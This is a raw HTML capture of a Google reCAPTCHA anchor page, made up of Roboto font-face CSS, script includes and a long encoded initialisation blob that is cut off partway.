  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iZ9oU-6aNxYlAICmdlryDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iZ9oU-6aNxYlAICmdlryDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iZ9oU-6aNxYlAICmdlryDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqjCkHYHwpHCicK9WcOkwovDgE4fEjDCtcKEw47Co8K6CxNJaTE3c8KnwrzChcK4w7LCo27DoiXDpMKgw5nDtVxpX8K8WcO4cF9qb8OlwqgcwrYLQlTDhcOeRgxuNMK2wpjCpQZvw7xrFHEfRlDCvG/CpMK7w4bDi8OAAAfDqMKAw5LDisKPCDdKEW3Cq8OFY0nCsgszwoNDw6JXLWnDtsOMw7pOF1B3GMKpw6dHEMK+w7l3LWZxOTLDlWMARcOlwqFLwpLCr0rCpsODwpFadsK4b193M14bwo/DvMOffMKww5HDjDRFVWDCvWkewp9Jw5vClW9lUAhjwr3CujsSeFYlAcOMDcOnw5kAw57DhgjDgHZVw7/DoCU3w4XCiSsEPcOzwq9Cw4DDucO0w5zCosKoNcOqw4fDnWkfw5Fvw7p8DsKxNMKAwpAGXsOTwoozwpQBSMOrw6w4FwHDqcOOwp8uw6YiTMKeIcOIwrrCn8OYWR1bWD/CuTrCtzbDnMKxYsO9wp7CvMOfBAIxDQ/[base64]/[base64]/GsKWesKddTsIOxrDqMKGWD0zwoEvw5F0HMOEakM8wpzDlzxAw4PCq2JUwo7CusKTZAdcT2c4NR0VwrvDqsO+wrZgwojDiUbDosKYJMKXD0PDj8KOQcKQwobCiCXChcOKQ8KPTH/CqR3DgMOsJA/CmjvDs8KpVcKtJ3YFflZrDGnCgMKCw5UwwqVGPhFrw7bCu8KKw4bDnsKaw4PCghEjOcOBMgfDgAZ2w5HCgcOPRMO5wqfDqSvDtcKRwqReH8KlwqfDlMONeSgxa8KUw6/[base64]/ChSVRwpjDojHCvcKTw5jDosKAHmNPwpBjw4BudcKHNMO6wpXChk5rw4bDhCJgw4/Dn2rCiHs/[base64]/[base64]/DvT0sw7piWmRcI8Ocw73Cu3kbbcKewpXCrmZKNkzCsww4asO3K8KqYSLDqMOLRcKFwr8cwrHDuDXDpixWEhRrE1XDk8OSKEnDiMKYDMK9Ok19GcKlw7xhEcKcw4FWw53CtTnCv8KzQk/CvgbDn3bDscKMw5ldXMKlworDmcOhHcOFw7nDm8Oqwqt2wrLDlcOBEgwew7fDvUYeSy/[base64]/Di8KdbsKXDQ5dcgQ3I8Obwq/CuHnCpsOfAMOQw4rCmzzDo8O2wpAdwrsJw6QbGMKnLQTDi8KIw6LCqcOrw48ZwrMIBAHCj1NHXsOhw4HCmk7DosKfW8OSZ8Kzw5dQwqfDvS/Dlkh0ZcKEYcKYLWdxOMKyX8O0wr5JOsKXdkrDkMKBw6/DgcKPZ0XDvUoSbcKxKFXDvsOXw48kw5hnInclWcK7YcKTw5zCpcOpw4/CvMOmw7fCpyLDq8KUw5J3MhfCtkfCnsKpUsOFwr/[base64]/Dtgkvw64/wpXDg0zDhTbCucONw4PDrSPDsMOUXC7DnC5qwpAPNMKdJHvDqnrCkW9FN8OcEnzCjA9zworCqT4aw7nChyTDoxFCwpNafDQYwoYWwoRcWwjDjCB8X8O/woAjwonDicKWI8OXZcK3w6TDmsKYXW80w4fDg8Kzw70zw4rCq03CoMO2w4pkwrdrw5/DlMO5w5gUb0bCiggmwqUbw5bDkcO0woIaHlVZwoRJw5jCuBTCksOMw6Akwq5SwqUbd8Oywo/CrXJGw50nNkU2w4bCo3TCuAZRw4URw4vCmn/CjATCnsO8wrRbbMOiw5nCrQ0LZcODwq0qw6M2dMKDTsOxw79Ff2AbwqI9w4EEDhdUw60jw7R0wo0vw5orCDQGXXNPw5YCAB5nO8OecWXDm0NEB0VIw7hNesKNC17DvW7DvVFqRFjDgMKDw7NjYXLDk3jCkXPDtMOLEsOPdsKrwqJWBsKpZcK2w5oPwr/[base64]/Cv8Kzw44OM8KLwrFgUMKyBMKywqvDisKiwqbDscOmw4ZmM8KfwpABdgh/wofDt8OCYSEeVg1Lw5YKwqZVIsK7ZsOgwopOLcKxwoUIw5J7wqPCl2QMw5tnw5gVOXxLwq3CqlNPS8O/[base64]/[base64]/wpTCmCkGwq0Xw7XCp10gwrUhSsKPWcK/w5vDq2Yxw7XCpsKYXMOSwq8uw6Z8w5rCjB0hBXfCqGrCssKNw6bCqlLDrH8PaRp7L8KswrBkwqbDqMK5wrnDlQ/CoQUgwo8ZKcKGwqLCnMKaw7rCl0YWwqJ/asKbwrXCoMK6fWIuw4MqMsOXUMKDw54eQi/Dnkszw7TCkMKGfEYuc2jCtsKtCsOQwo/[base64]/DnXZffzvDkcOJFMKYw5QWw6FgYMKLwqDDj13Dqw0nwpM2XMOsAcKCw4rCtg8YwoEjUTLDs8KWw6fDlXvDuMK1wp57w61PG3DCinF+UlzCkWjCh8K/[base64]/UmPCkcKawo3CpBrCkcKfMMKBwo/DmEXCmcK4wocIwpjClR1pWS0hbsOdwrc5wq/CrMKYWMOzwozCvcKXwqnCq8OtAT4/MsKwGMKlfywGD13ChixNw40TcAnDlsKuN8K3TsK7wqoXw67Cpz5Ew73CqMK+fMO9dA7DqcKUwoJ2bA3ClcKsQWRUwqUSMsOjw4g8w5LCrwfCkE7CoiPDgMKsEsOcwrvDsyLDv8OSwrTDiV8mLsKIFcO+w5zChEfCqsKuOMKzw4jCvcKNI1hvwrPCi2TDkg/Ds297A8O7aEZWO8KxwofCosKnZxnClwLDkDHClsK/w6IpwqEae8OQw5bDkcOVw60Pw5x0JcOlL0MiwocHbFvCmMOvD8OWw7/ClD0OFF3DojPDgMKsw6LClcOPwqjDlikRw6HDiUnDksOVwq0awpzCsFxSD8KdT8Kqw6vCg8K8Ny/DojRPw4rCpsKXwqJXw43CkUTClMKNBXQAARZEXGQkCcKGw7nDr0ZuY8OXw7McOMOCYEbCp8OswpDCoMOow69eBHd5UkoMDA9mV8OIw6QMMl/ClcORA8OYw7Q3RQrDjCfCiQDCqMKzw5bDinpQW1Q3w7l3di/DmxwnwrcuMsKew5LDsELClsOhwr5AwprCq8K3Z8O0PljCr8Omw4/[base64]/CtVcTGiwiB8O5DHJZWATCicOBVR9pYEgUw7bCosOowo/CqcOlYWYJLsKVwpQZwqEVw4vDt8K+JVLDmUdpGcOpATvCgcKsJwfCpMO5JsKqw4Vww4zDng/DvmzChljCrn7ChkvDksK4NDkiw5Rzw7IkEMKEL8KuJTtYEE/CnhDDuSzDinrDgG/Dl8Klwr1qwqbCvMKdM1LCoh7DhcKaBQDCo0rDusKdw7IEUsK9L08lw7/ClWDDsTDDq8KqRcOVwrbDuTM6a3/ClAfDm3bCggYJYnTCvcOOwp43w6TDqsKwWz/CjiFCFmLDjcKOwrrDglDDocKfO1TDhsOQKFBTw6lQw4jCu8K0SUTCoMODNBENYcO4Yi/ChRbCscOIPUjCnggZB8K8wojCgMKGVMONw6TCuh1LwphtwrdaPiTCkMK4PsKrwqtKD0h5KRBqOsKgDA1raQrDshdWLBJQwqzCnSjCjcKSw7DDtMORw7QlHGjCjsKUw7xOXBfDusKARFNXw5MOemttDMObw67DhcKIw5kVw5cufiLCgUdBG8KHwrN/ZsKiwqUzwq52XcKtwqU3GQEBwqZ4UsKfwpdGwr/CnsObEXrCm8OTdzkowroZw69ABA/DrcO5bQHDkRVLJj50JQpJw5UxQibDkk7DhMKRE3VxBsOjFMK0wpdBBiDDgHnCi3wRw6dyRiPDu8KIwpLDmjnCiMKIWcOtwrA4PiUIMkzCjWYBwpzDp8OaWhTDv8K9ETd4OcOVw7jDosKlw4nCqjvCg8OmEXXCqMKjwpsWwo/DhDXCpcOaMcOFw6UkYUFEwo3Dnzh+agPDoF0mQDw0w6Ibw4nDu8OEw6ckAj4hERIlwo7Dr2vCgkIIGcK/DwbDh8OaKiTDgAHDiMK2cQFlWcKpw5rDpGZrw6vCvsO1T8OXw5HCmcOJw5Fow7LDp8KHeBLCkRl+w6jDr8Otw7UwR17Dl8OEccK1w4k7KsKPw67CucKSwp3CmcOTRMKYw4fDlMK+MQYnelFTFGkgwpUXcRZQAloKAMK5MsOGTGfDisOAFh8/[base64]/DnVTDkMKVdQ7CusKIw77Dq8OkwoU+woPCpsKcUm0xw4nClXXCuDzComMuUjoaEAg1wqTDgcOWwqgIw6HCrsK3dHzDoMKqRjLCrVzCmxXCuRYKwr4Zw6/Csg9Mw4TCqhhbBEnCrAQ9aWrDtBcGw6DCl8KQTcOIwoTCpcOmEMKieMOSw7w/[base64]/DncOaw5jCgcKGWyvDn8OSQy9DBAvDoXYYw7LCvcKyScOdW8Ocw7vDlA7Cmktjw4zDi8KNDwLDiXI9aDjClksNETRoQWzCgXdSwpAIwpgLcSx4w7Y1FcKYccOTNcOIwq3DtsOywrnCnT3DhyA2wqhhw74HdyzCtG/DuEYFA8Kxw70GWCDCi8OXScOvdMKpTsOtDsODw7zCnF3CjXjDgWNOIcKvesOhGcO4w5dSGhcxw5pxZHhuXcOnaXQSc8K7QHpew7vCnyxZZ0hNbcKhwrkPWU/[base64]/woAXw4PCmcKmSsK1wrgLw7MlwotPambDvjpawrsmw6obwo3Dn8OdKcOewr/DiREiw6sbf8O8RAjCnBNQw7wsJURIw5bCqVxLe8KndcOdY8KCJ8KwQH/CgDHDm8KePcKNIzbCsm7DtcKNDMKvw71kAsKbfcKpwoTCscOUwp1MQMOkwq/[base64]/N3bCrRHCt8OMBsKEfcKPe8OCwo3Cq2s/wpU+wrzDq07Ch8O9M8OPwo3DvcOXw4IVw596w7okYA3CpsOpHsKMPsKQbCHChwTCu8Kzw63DmWQ9wq9Yw63Di8OowoJSwo/ClMOfBsOvVcO8N8K7UlvDp3FBwo7Di0lHeRDCm8OZBWdBGsKcDMKSw7EyZnXDssO1eMOCczbDrWLCicKRw4fCqWV+wpsfwp5Zw4LDmgbCgsKkNxUJwpccwpPDtcKZwpnCj8OjwpNvwq7Dl8KLw4LDjMKtwoXDix/[base64]/DqX7DrB7CtUvClcO2w4jDlcK1GGkUXENPGTfChcOBw6LCtcKnwqfDrcOTbcK2Dj82A2xqwp0ZeMOjAjDDq8KTwqUuw5rDnnwewpTCpcKfwr/Cly/DncK0wrDDt8O7wqcTwo96DcKQwonDicKcPcKlGMOuwrPCmsOUH1fCuhzDlETCmMOpw4Z/QG5ZGMKtwow7IMKQwpTDqcOEfhzDpMONF8Opwp7CrsKEbsKQNDokYzHDjcOLbMK/Q2R6w5XCoQ0YOcO5OCRQw4XDvcOMFmbCjcK/wolJG8KzMcOywqJowq1SScOywpo/bScbZz18M1TCgcKPUcKKG03Cr8KfL8KjSGApw4DCpcO8bcOGfUnDm8Ovw554IcKmw6Raw64tDCNtBcK9BmjChl/CncOxBMKsDW3ChMKvw7E8woJuwq/DkcOYw6DDvis4wpBwwot6K8K2CcOGRhYvJMKxw63DmSZob2/DqcO1LBN8IsOGWh82w6llVlTDv8K0IcKmBhbDonDCkVMcMsKJwpopSBEJEwHDp8KjRyzCtMOOwpIHP8O/[base64]/wocKK8KXw7zDpMOIesKEAxh7eEIVw4lRwrzCmcOtPkZGdsKaw4A/w4BwQEsLJVXDk8KxV0k7ZADDjMOLw5vDgnPChMOdZ1pvXBfDv8OZehzCmcOUwp/[base64]/DqMK6wo3DniPDo0nDskrDgsOmw6U5Ek7DjgLCoj3CkMKgIMOpw7VVwo0AXMK9VjJUw5tmDVJMwqrDmcOhWMK/VwfCvlTCgcO1woLCqzZowpvDu1rDm34XRxPDiTN/dBHDl8O2UsO6w6ERw787w54dcRFPDC/CocKKw7fCtkBww6LCohPDsjvDm8KGw7I4KFcucsKNw6fDusKTTsOIw5NIwq8mw75REMKIwot4wp04wqRFQMOhDTlfcsKFw6gRwqHDhsOywrZ3w4jDoF/DigfDp8OFXVI8CcOdQMOpJUszw5JPwqFpw4AvwpwmwprCjwnDp8KIIMK2w7Adw4DCoMKMY8OQw7PDkxdceQ/[base64]/CssKMw7HCsmcLw7fDmcOMCyzClcOhwqbDp8OdwrHCu17DrcKOSMODG8KgwrzChMKVw4rCsMKnw7zCoMKVwrtFQAM+wrPDkgLCjwlRdcKqUMK/wpbCucONw4g+wrLDg8Kbwp0vSytrKQ5OwrNjwpDDhcOlQMKKA0nCvcK0wpvDksOrB8O/UcOsMcKAXcKkTSXDsFvCpSDDtnnCncOFOTDDolDDs8KFw74uwo7DuQt0wofDgsOyS8KiOXBnUlEpw6U1TcKww7rDl111csKCw4Uwwq07SGrDkn1KdH5mKBvCqj9rOj/DlwDDuUdew6/[base64]/[base64]/CoEDDhMOWWj9NOUXCicK1wrYpanjCs8O9WQDCtzLChsKbLMK8OsKbCMObw6JNwoTDpEDCqjHDqxYNw5/Ch8KDWSlCw5xAZMOibMOqw5xrOcOGPFttbktcwpQMDFjCiyLCkMK1fE3DlcKiw4PDmsKiAQUkwp7DlsOKworCv3XCjCUoPTs2HsO3IsO1AMK4d8OtwrsBw7/CsMO9NMKdSijDuw4uw6EaacKywqbDnMKdwpQuwoJCJ0rCtzrCrH7DoWPCgyRnwrglOw8NaXNdw7o2csORwqDDjHvDpMO/AkXDmDPCtA3CmmN3bUQZRjkywrNFDsK+f8OYw4BaV0jCrMOVw6PDgBrCrsKObghKBRXDicKSwocMw7c/wobDjkdKC8KKMcKbTX/CqCkDwpDDoMKtwr10wrMZWMORwo4aw5AgwqJGbcK9w5HCu8K8IMOHVjvChDJMwo3CrCbDmcKdw5UfP8Krw4DCl1IuBFLCsgpEChPDiF8vwoLCo8OUw7JkfTYUGsOCwoPDh8OId8Ksw45MwqQrYMO1wrk1ZcKeM2F/BlVDwrDCkcOQwo7CicO5LT4fwq0DcsK2dkrCrULCusK0wrI1CTYUwr54w6pbPMOLCsKyw50LeFJlfxPCpMOZXcOoVsO3DsK+w59iwqFPwqTCq8KjwrI4e2bDl8K/w50SL07DuMOHw4nCrcOOwrF9wrdsB07DtQfDtCPCj8Opw7nCuiM/QMKkwrDDqUBMDXPDggQRwrg7KsK6QgJhVnTCsltLw6kewrPDtCXChgJTwqsEDUzCv2fCgsOwwphbd13Dk8KZw6/ChsKnw4t/c8OkY2HCicO4RF1jw5BOYBFgGMOwKsKLRkLCkChkaE/CrS5Bw7VwY33Dg8O9NcObwrLDg2jDlMOsw7XClMKKETcfwr/CmsKJwoRvwqN3GsKVK8OidsO2w6RpwrfDqTvCl8OvATjCnEfChMKZSDXDncOnRcOfw57CicKzwr8iwo9DfWzDk8K4Jz8ywr3ClQbCml/DhVkTLysVwpfDgE8iAUnDuGjDvsOmXjItw6haHygqd8KJd8OUPx3Cl0DDhsOQw4Z/woRGVWZww7oWw6PCo0fCkX8cTMKVJSIMwp8SPcKca8Onw4HCjhl0wrNnw6fCjWnCqEzDo8K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DoGsWKcO9DMOxwrvDqCDDph7DrMKZw6UHwqtQPMOUw7c0w5cPQsK6wqgIDsOScnxyHMOkK8OiSFBBw7E/woDCj8OUwrx7woTCrB/DkSBtf07CthLDkMK0w4V+wp7DjBTCgx8ewqXCmcKtw67CkwwzwoDDhnfCjMO5YMKXw7XCh8K1worDgGoWwqxfwp/CisODBsKKwp7CkSR2IRJrDMKZwptOXA8BwoQfT8K4w6nCmMOXAA/Du8Otc8K4f8KmM2UuwpDCqcKSaW/Ch8OXH3PCksKjRMKiwokhfTzChcKlw5XCjcOQQcOsw6IYw4hxEwgQMgRKw6fChsOrQFwfJMO0w5HCk8OBwqNkwqLDr3xtGcKYwphgazjCiMKsw5PDqV7DlCXDjcKsw5dQBh1Zwpomw7HCjsKgw5dGw4/DlCwFw4jCmMOpHkF7wrFtw7Ulw5QbwqQzCMOlw5RCcT8mX2bCsEgEM3IKwrLCimtWCXjDgTrDucKLGsO3C3TClmBXGsKNwq/[base64]/VS1EwqLDtBAPaMOqRDZEw6pYwrDCu1PCk0PDqXzCnMO2wqgLw7ANwoLCo8O8A8O4aTrCocKIwrAewoZqw7RMw7ltw6w3wrhmw78/F3Byw4sDPUk6Xi/Cr0Ipw7XCiMK6w4TCvsKaUsKeEMO3w69TwqRgdWfCiSVIKlpew5XDjVRZwr/Ci8KVwrptewtCw43ChMK5cizCjsOBGcOkJyTCtTQzPS3CnsOFNH0jR8KjKTDDiMKRNcOQY1LCrDUnw73Dt8K4LMOjwpbCkQ7CsMKBYHLCpBNzw7h4wq9mwotLfcOQJ1sHTQsmw5geGw3DtMKQHsO2wpDDtMKOwrMLMSzDk13DgVl/fA7DjcObOMK1wqIfUcKqKsK7S8KEw4IaVyBLQDzCksK5w58CwqbCucK+wpw1w69bw6JcOsKfw7IhV8Kfw60gC0XDtgNoABPCrB/CpF49w5nCuzvDpMKxw5bCthURdcKqenE1VsO2R8OKwojDk8ORw6ICw6LCqMOFUFLDkGcfwoLDhVJpZ8KmwrFzwojCkiPCrXRaXjkUwrzDocOuw51Owpt8w4/DnsKUCijDisKSwr89wrULG8OAYyDCncOVwpzDs8O/wo7DokoMw57DmBsbw6MRTj3DvMO2cGofeiAbZsOdWsO/Q3J6fcOpw7zDpmh1wq0hHk/Dr2Fdw7jCtE7DlcKbcB97w6vCqmpcwqHCvCREbX/DiRfCgALCrcObwr3DhMOpWlbDsSzDosOtAjNxw7XCg1RcwqgcbcK4McOlaRhnwppcf8KbLmEcwq56wpDDgsKuAcOCVi/ChCfCvXnDrGzDusO